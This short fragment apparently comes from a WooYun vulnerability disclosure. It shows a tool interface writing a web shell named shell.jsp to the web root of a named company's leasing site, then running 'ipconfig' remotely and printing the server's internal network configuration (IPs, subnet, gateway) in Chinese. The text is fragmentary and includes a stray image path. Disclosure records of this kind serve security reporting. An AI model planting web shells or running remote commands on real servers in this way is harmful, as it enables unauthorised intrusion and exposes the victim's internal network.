 Url: http://leasing.shkp.com.cn
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2823:d6b1:baf8:235e%11
IPv4 地址 . . . . . . . . . . . . : 172.19.1.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.19.1.241
隧道适配器 isatap.{BDF2EF21-5D64-4700-8D08-9C7845CA7938}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
www.wooyun.org
连接特定的 DNS 后缀 . . . . . . . :